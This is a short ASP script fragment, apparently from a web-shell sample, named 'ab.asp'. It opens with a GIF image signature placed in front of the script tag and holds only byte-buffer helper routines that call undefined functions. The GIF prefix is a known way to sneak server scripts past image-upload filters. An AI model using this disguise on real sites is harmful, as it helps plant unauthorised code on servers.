 ab.asp
1 GIF89a;<%
2 Function BufferContent(data)
3     Dim strContent(64)
4     Dim i
5     ClearString strContent
6     For i = 1 To LenB(data)
7         AddString strContent,Chr(AscB(MidB(data,i,1)))
8     Next
9     BufferContent = fnReadString(strContent)
10 End Function
11
12 Sub ClearString(part)
13     Dim index
14     For index = 0 to 64
15         part(index)=""
16     Next
17 End Sub